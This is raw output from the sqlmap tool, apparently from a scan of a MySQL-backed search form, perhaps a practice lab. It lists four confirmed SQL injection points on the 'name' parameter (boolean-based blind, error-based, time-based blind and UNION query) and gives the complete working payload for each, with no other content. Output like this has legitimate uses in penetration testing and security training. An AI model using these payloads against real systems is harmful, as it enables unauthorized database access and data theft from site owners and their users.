 sqlmap identified the following injection point(s) with a total of 3766 HTTP(s) requests:
---
Parameter: name (GET)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: name=1' RLIKE (SELECT (CASE WHEN (3380=3380) THEN 1 ELSE 0x28 END))-- TodK&submit=%E6%9F%A5%E8%AF%A2

    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: name=1' AND GTID_SUBSET(CONCAT(0x71767a7871,(SELECT (ELT(7840=7840,1))),0x716a707671),7840)-- onsm&submit=%
E6%9F%A5%E8%AF%A2

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: name=1' AND (SELECT 7587 FROM (SELECT(SLEEP(5)))kHSn)-- UAxd&submit=%E6%9F%A5%E8%AF%A2

    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: name=1' UNION ALL SELECT CONCAT(0x71767a7871,0x44665378724a79786c4c485442546b446769524c41615149745175735958
4c51697167465564506b,0x716a707671),NULL#&submit=%E6%9F%A5%E8%AF%A2
---